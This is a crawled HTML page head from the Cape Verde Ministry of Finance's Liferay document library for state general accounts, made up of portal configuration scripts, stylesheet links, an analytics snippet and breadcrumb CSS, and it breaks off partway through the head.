

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50
body_size: 208103
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1762995663889" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1762995663889" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1762995663889" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="yVfH1NMk";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1762995663889" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1762995663919" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1762995663889" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" 